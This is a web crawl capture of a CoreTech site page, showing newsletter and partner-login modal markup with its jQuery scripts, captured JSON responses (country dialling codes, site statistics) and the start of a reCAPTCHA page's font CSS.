            J'autorise en vertu de DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/fr/service/chi_siamo/Privacy.php?" title="Privacy">Confidentialité</a> et le <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">règlement de la bulletin</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">* Sans consentement, vous ne pourrez pas recevoir le nôtre<br> communications sur les cours et événements, promotions e<br> nouvelles, informations générales et bien plus encore.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Abonnez-vous à la newsletter</a>
        </p>
        <i><small>Vous pouvez vous désinscrire à tout moment grâce au lien<br> présent dans chaque Newsletter ou via le formulaire disponible <a style="color: #333;" href="/fr/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">ici</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Ne pas montrer de nouveau</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Se connecter ou s'inscrire</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Pour acheter le billet avec la réduction qui vous est réservée, entrez vos identifiants d'enregistrement Partenaire \ Client ci-dessous. <br><br>
                                        Si vous n'êtes pas encore partenaire CoreTech, inscrivez-vous pour acheter le billet.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>E-mail au format invalide. * La récupération de mot de passe est active uniquement pour le compte de service CoreTech, pour la récupération de mot de passe du compte partenaire <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">cliquez ici</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'e-mail sélectionné n'est pas enregistré. *La récupération de mot de passe est active uniquement pour le compte de service CoreTech, pour la récupération de mot de passe du compte partenaire <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">cliquez ici</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'e-mail sélectionné n'est pas enregistré. *La récupération de mot de passe est active uniquement pour le compte de service CoreTech, pour la récupération de mot de passe du compte partenaire <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">cliquez ici</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>E-mail au format invalide.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email sélectionné n'est pas enregistré</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email sélectionné n'est pas enregistré</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Pour vous connecter, vous devez confirmer votre compte en cliquant sur « Confirmer » dans l'e-mail que nous vous avons envoyé, si vous n'avez pas reçu d'e-mail de confirmation <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">cliquez ici</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Connecter</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Vous n'êtes pas encore inscrit? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/fr/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Êtes-vous un revendeur informatique? S'inscrire en tant que partenaire</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>

</div><script>
    $(document).ready(function() {
        if ('4' === '6') {
            $("#section-tab-6").show();
            $('li[data-id=6]').addClass('active');
        } else {
            $("#section-link-4").trigger("click");
        }
        $("#category-link-12").trigger("click");
        $("#product-link-43").trigger("click");
        $("#product-link-43").attr("aria-expanded", "true");
        $.ajax({
            type: "POST",
            url: "_kb_pagination.php",
            dataType: "json",
            data: {
                function: "getPagination",
                GuideID: "101263",
                ProductID: "43"
            },
            success: function(data) {
                if (data.status === "success") {
                    $("#kb_pagination").html(data.result);
                } else {
                    error1(data);
                }
            },
            error: function(xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    });
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/public/lead_modal/functionPHP.php
body_size: 2731
content:

{"status":"success","message":"","response":[{"Country":"Afghanistan","Code":"+93"},{"Country":"Albania","Code":"+355"},{"Country":"Algeria","Code":"+213"},{"Country":"Andorra ","Code":"+376"},{"Country":"Angola ","Code":"+244"},{"Country":"Antarctica","Code":"+672"},{"Country":"Argentina","Code":"+54"},{"Country":"Armenia ","Code":"+374"},{"Country":"Aruba","Code":"+297"},{"Country":"Ascension","Code":"+247"},{"Country":"Australia ","Code":"+61"},{"Country":"Australian External Territories","Code":"+672"},{"Country":"Austria","Code":"+43"},{"Country":"Azerbaijan","Code":"+994"},{"Country":"Bahrain","Code":"+973"},{"Country":"Bangladesh","Code":"+880"},{"Country":"Belarus","Code":"+375"},{"Country":"Belgium","Code":"+32"},{"Country":"Belize","Code":"+501"},{"Country":"Benin","Code":"+229"},{"Country":"Bhutan","Code":"+975"},{"Country":"Bolivia ","Code":"+591"},{"Country":"Bosnia & Herzegovina ","Code":"+387"},{"Country":"Botswana ","Code":"+267"},{"Country":"Brazil ","Code":"+55"},{"Country":"Brunei Darussalam","Code":"+673"},{"Country":"Bulgaria","Code":"+359"},{"Country":"Burkina Faso ","Code":"+226"},{"Country":"Burundi","Code":"+257"},{"Country":"Cambodia","Code":"+855"},{"Country":"Cameroon","Code":"+237"},{"Country":"Canada","Code":"+1"},{"Country":"Cape Verde Islands","Code":"+238"},{"Country":"Central African Republic","Code":"+236"},{"Country":"Chad ","Code":"+235"},{"Country":"Chatham Island (New Zealand)","Code":"+64"},{"Country":"Chile ","Code":"+56"},{"Country":"China (PRC)","Code":"+86"},{"Country":"Christmas Island","Code":"+61-8"},{"Country":"Cocos-Keeling Islands","Code":"+61"},{"Country":"Colombia ","Code":"+57"},{"Country":"Comoros","Code":"+269"},{"Country":"Congo","Code":"+242"},{"Country":"Congo, Dem. Rep. of? (former Zaire) ","Code":"+243"},{"Country":"Cook Islands","Code":"+682"},{"Country":"Costa Rica","Code":"+506"},{"Country":"Cote d'Ivoire (Ivory Coast)","Code":"+225"},{"Country":"Croatia","Code":"+385"},{"Country":"Cuba","Code":"+53"},{"Country":"Cuba (Guantanamo Bay)","Code":"+5399"},{"Country":"Curacao","Code":"+599"},{"Country":"Cyprus","Code":"+357"},{"Country":"Czech Republic","Code":"+420"},{"Country":"Denmark","Code":"+45"},{"Country":"Diego Garcia","Code":"+246"},{"Country":"Djibouti","Code":"+253"},{"Country":"East Timor","Code":"+670"},{"Country":"Easter Island","Code":"+56"},{"Country":"Ecuador ","Code":"+593"},{"Country":"Egypt","Code":"+20"},{"Country":"El Salvador","Code":"+503"},{"Country":"Equatorial Guinea","Code":"+240"},{"Country":"Eritrea","Code":"+291"},{"Country":"Estonia","Code":"+372"},{"Country":"Ethiopia","Code":"+251"},{"Country":"Falkland Islands (Malvinas)","Code":"+500"},{"Country":"Faroe Islands","Code":"+298"},{"Country":"Fiji Islands","Code":"+679"},{"Country":"Finland","Code":"+358"},{"Country":"France","Code":"+33"},{"Country":"French Antilles","Code":"+596"},{"Country":"French Guiana","Code":"+594"},{"Country":"French Polynesia","Code":"+689"},{"Country":"Gabonese Republic","Code":"+241"},{"Country":"Gambia","Code":"+220"},{"Country":"Georgia","Code":"+995"},{"Country":"Germany","Code":"+49"},{"Country":"Ghana ","Code":"+233"},{"Country":"Gibraltar ","Code":"+350"},{"Country":"Greece ","Code":"+30"},{"Country":"Greenland ","Code":"+299"},{"Country":"Guadeloupe","Code":"+590"},{"Country":"Guantanamo Bay","Code":"+5399"},{"Country":"Guatemala ","Code":"+502"},{"Country":"Guinea-Bissau ","Code":"+245"},{"Country":"Guinea","Code":"+224"},{"Country":"Guyana","Code":"+592"},{"Country":"Haiti ","Code":"+509"},{"Country":"Honduras","Code":"+504"},{"Country":"Hong Kong","Code":"+852"},{"Country":"Hungary ","Code":"+36"},{"Country":"Iceland","Code":"+354"},{"Country":"India","Code":"+91"},{"Country":"Indonesia","Code":"+62"},{"Country":"Iran","Code":"+98"},{"Country":"Iraq","Code":"+964"},{"Country":"Ireland","Code":"+353"},{"Country":"Israel ","Code":"+972"},{"Country":"Italy ","Code":"+39"},{"Country":"Japan ","Code":"+81"},{"Country":"Jordan","Code":"+962"},{"Country":"Kazakhstan","Code":"+7"},{"Country":"Kenya","Code":"+254"},{"Country":"Kiribati ","Code":"+686"},{"Country":"Korea (North)","Code":"+850"},{"Country":"Korea (South)","Code":"+82"},{"Country":"Kuwait ","Code":"+965"},{"Country":"Kyrgyz Republic","Code":"+996"},{"Country":"Laos","Code":"+856"},{"Country":"Latvia ","Code":"+371"},{"Country":"Lebanon","Code":"+961"},{"Country":"Lesotho","Code":"+266"},{"Country":"Liberia","Code":"+231"},{"Country":"Libya","Code":"+218"},{"Country":"Liechtenstein","Code":"+423"},{"Country":"Lithuania ","Code":"+370"},{"Country":"Luxembourg","Code":"+352"},{"Country":"Macao","Code":"+853"},{"Country":"Macedonia (Former Yugoslav Rep of.)","Code":"+389"},{"Country":"Madagascar","Code":"+261"},{"Country":"Malawi ","Code":"+265"},{"Country":"Malaysia","Code":"+60"},{"Country":"Maldives","Code":"+960"},{"Country":"Mali Republic","Code":"+223"},{"Country":"Malta","Code":"+356"},{"Country":"Marshall Islands","Code":"+692"},{"Country":"Martinique","Code":"+596"},{"Country":"Mauritania","Code":"+222"},{"Country":"Mauritius","Code":"+230"},{"Country":"Mayotte Island","Code":"+269"},{"Country":"Mexico","Code":"+52"},{"Country":"Micronesia, (Federal States of)","Code":"+691"},{"Country":"Moldova ","Code":"+373"},{"Country":"Monaco","Code":"+377"},{"Country":"Mongolia ","Code":"+976"},{"Country":"Montenegro","Code":"+382"},{"Country":"Morocco","Code":"+212"},{"Country":"Mozambique","Code":"+258"},{"Country":"Myanmar","Code":"+95"},{"Country":"Namibia","Code":"+264"},{"Country":"Nauru","Code":"+674"},{"Country":"Nepal ","Code":"+977"},{"Country":"Netherlands","Code":"+31"},{"Country":"Netherlands Antilles","Code":"+599"},{"Country":"New Caledonia","Code":"+687"},{"Country":"New Zealand","Code":"+64"},{"Country":"Nicaragua","Code":"+505"},{"Country":"Niger","Code":"+227"},{"Country":"Nigeria","Code":"+234"},{"Country":"Niue","Code":"+683"},{"Country":"Norfolk Island","Code":"+672"},{"Country":"Norway ","Code":"+47"},{"Country":"Oman","Code":"+968"},{"Country":"Pakistan","Code":"+92"},{"Country":"Palau","Code":"+680"},{"Country":"Palestinian Settlements","Code":"+970"},{"Country":"Panama","Code":"+507"},{"Country":"Papua New Guinea","Code":"+675"},{"Country":"Paraguay","Code":"+595"},{"Country":"Peru","Code":"+51"},{"Country":"Philippines","Code":"+63"},{"Country":"Poland","Code":"+48"},{"Country":"Portugal","Code":"+351"},{"Country":"Qatar","Code":"+974"},{"Country":"R?union Island","Code":"+262"},{"Country":"Romania","Code":"+40"},{"Country":"Russia","Code":"+7"},{"Country":"Rwandese Republic","Code":"+250"},{"Country":"St. Helena","Code":"+290"},{"Country":"St. Pierre & Miquelon","Code":"+508"},{"Country":"Samoa","Code":"+685"},{"Country":"San Marino","Code":"+378"},{"Country":"S?o Tom? and Principe","Code":"+239"},{"Country":"Saudi Arabia","Code":"+966"},{"Country":"Senegal ","Code":"+221"},{"Country":"Serbia","Code":"+381"},{"Country":"Seychelles Republic","Code":"+248"},{"Country":"Sierra Leone","Code":"+232"},{"Country":"Singapore","Code":"+65"},{"Country":"Slovak Republic","Code":"+421"},{"Country":"Slovenia ","Code":"+386"},{"Country":"Solomon Islands","Code":"+677"},{"Country":"Somali Democratic Republic","Code":"+252"},{"Country":"South Africa","Code":"+27"},{"Country":"Spain","Code":"+34"},{"Country":"Sri Lanka","Code":"+94"},{"Country":"Sudan","Code":"+249"},{"Country":"Suriname ","Code":"+597"},{"Country":"Swaziland","Code":"+268"},{"Country":"Sweden","Code":"+46"},{"Country":"Switzerland","Code":"+41"},{"Country":"Syria","Code":"+963"},{"Country":"Taiwan","Code":"+886"},{"Country":"Tajikistan","Code":"+992"},{"Country":"Tanzania","Code":"+255"},{"Country":"Thailand","Code":"+66"},{"Country":"Timor Leste","Code":"+670"},{"Country":"Togolese Republic","Code":"+228"},{"Country":"Tokelau","Code":"+690"},{"Country":"Tonga Islands","Code":"+676"},{"Country":"Tunisia","Code":"+216"},{"Country":"Turkey","Code":"+90"},{"Country":"Turkmenistan ","Code":"+993"},{"Country":"Tuvalu","Code":"+688"},{"Country":"Uganda","Code":"+256"},{"Country":"Ukraine","Code":"+380"},{"Country":"United Arab Emirates","Code":"+971"},{"Country":"United Kingdom","Code":"+44"},{"Country":"United States of America","Code":"+1"},{"Country":"Universal Personal Telecommunications (UPT)","Code":"+878"},{"Country":"Uruguay","Code":"+598"},{"Country":"Uzbekistan","Code":"+998"},{"Country":"Vanuatu","Code":"+678"},{"Country":"Venezuela","Code":"+58"},{"Country":"Vietnam","Code":"+84"},{"Country":"Wake Island","Code":"+808"},{"Country":"Wallis and Futuna Islands","Code":"+681"},{"Country":"Yemen","Code":"+967"},{"Country":"Zambia ","Code":"+260"},{"Country":"Zanzibar","Code":"+255"},{"Country":"Zimbabwe ","Code":"+263"}]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/public/lead_modal/functionPHP.php
body_size: 232
content:

{"status":"success","message":"","response":{"playlistCount":"106","registrationCount":"753","timeCount":"207:44:55","kbCount":"1579","newsCount":"1637"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa&co=aHR0cHM6Ly93d3cuY29yZXRlY2guaXQ6NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=normal&anchor-ms=80000&execute-ms=15000&cb=34akdvw2nfdf
body_size: 46077
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
